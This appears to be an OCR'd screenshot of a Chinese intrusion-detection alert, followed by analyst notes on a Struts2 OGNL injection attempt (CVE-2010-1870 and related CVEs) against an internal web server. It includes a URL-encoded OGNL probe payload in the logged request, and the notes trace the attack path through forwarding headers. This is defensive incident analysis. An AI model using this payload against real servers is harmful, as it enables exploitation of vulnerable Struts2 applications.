 思路分析
CVE漏洞攻击
相关事件查询
元数据溯源
导出
访问信息 收起
首要关注点：数据包类型、payload、攻击IP、受害IP、相关
端口、域名等。
源端口： 48177
国家/城市： 中国
标签： 攻击者
172.16.218.250
传输层协议： tcp
应用层协议： http
目的端口： 80
国家/城市：
标签： 受害者
172.16.218.50
访问URL:
Login.jsp?aaa=1%25%7B%28%23_memberAccess%5B%27allowStaticMethodAccess%27%5D%3Dtrue%29%28%23context%5B%27x
work.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%29%28%23writer%3D%40org.apache.struts2.ServletActionContext%40getResponse%28%29.getWriter%28%2
9%2C%23a_str=%27814F60BD-F6DF-4227-%27%2C%23b_str=%2786F5-8D9FBF26A2EB%27%2C%23writer.println%28%23a_str%2b%23b_str%29%2C%23writer.close%28%2
9%29%7D
详细信息: s2-005(CVE-2010-1870) or s2-009(CVE-2011-3923) or s2-015(CVE-2013-2135) OGNL in Dynamic Action
威胁IOC: s2-005(CVE-2010-1870) or s2-009(CVE-2011-3923) or s2-015(CVE-2013-2135) OGNL in Dynamic Action
HTTP请求方法: GET
HTTP返回码: 200
HTTP请求头信息: Host: .com
X-Real-IP: 172.16.199.28
X-Forwarded-For: 172.16.199.28
Connection: close...
HTTP响应头信息: Server: Apache-Coyote/1.1
Cache-Control: no-store
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT...
HTTP响应体信息: <!DOCTYPE html>
1.HTTP请求数据、GET型、可疑参数url编码。
2. 172.16.218.250:48177- > 172.16.218.50:80
可以看到172.16.218.250属于内网段，可以判断可能是属于外网路由接收请求
后转发进内网WEB服务器。需要进一步摸清网络结构。
3.XFF和X-Real-Ip都指向172.16.199.28，排除XFF伪造可能，且说明
172.16.218.250的上一级还有一层路由转发，那么可以推测攻击路径是：
x.x.x.x（外网）->172.16.199.28 ->172.16.218.250- > 172.16.218.50:80